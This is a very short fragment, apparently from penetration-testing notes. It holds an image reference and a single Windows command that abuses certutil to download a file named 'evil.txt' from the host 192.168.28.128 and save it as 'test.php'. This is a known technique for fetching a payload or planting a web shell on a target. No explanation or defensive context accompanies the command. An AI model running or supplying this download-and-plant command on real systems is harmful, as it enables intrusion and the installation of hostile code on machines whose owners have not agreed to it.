certutil -urlcache -split -f http://192.168.28.128/imag/evil.txt test.php